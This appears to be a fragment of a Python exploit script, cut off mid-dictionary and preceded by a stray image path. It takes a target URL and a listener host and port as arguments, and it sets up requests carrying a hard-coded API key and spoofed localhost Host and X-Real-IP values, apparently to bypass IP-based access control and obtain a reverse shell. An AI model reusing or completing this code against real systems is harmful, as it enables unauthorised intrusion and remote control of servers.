 target_url = sys.argv[1]
lhost = sys.argv[2]
lport = sys.argv[3]
headers1 = {
'Host': '127.0.0.1:8080',
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.81 Safari/537.36 Edg/97.0.1072.69',
'X-API-KEY': 'edd1c9f034335f136f87ad84b625c8f1',
'Accept': '*/*',
'Accept-Encoding': 'gzip, deflate',
'Content-Type': 'application/json',
'Content-Length': '540',
'Connection': 'close',
}
headers2 = {
'Host': '127.0.0.1:8080',
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.81 Safari/537.36 Edg/97.0.1072.69',
'X-API-KEY': 'edd1c9f034335f136f87ad84b625c8f1',
'Accept': '*/*',
'Accept-Encoding': 'gzip, deflate',
'Content-Type': 'application/json',
'Connection': 'close',
}
json_data = {
'headers': {
'X-Real-IP': '127.0.0.1'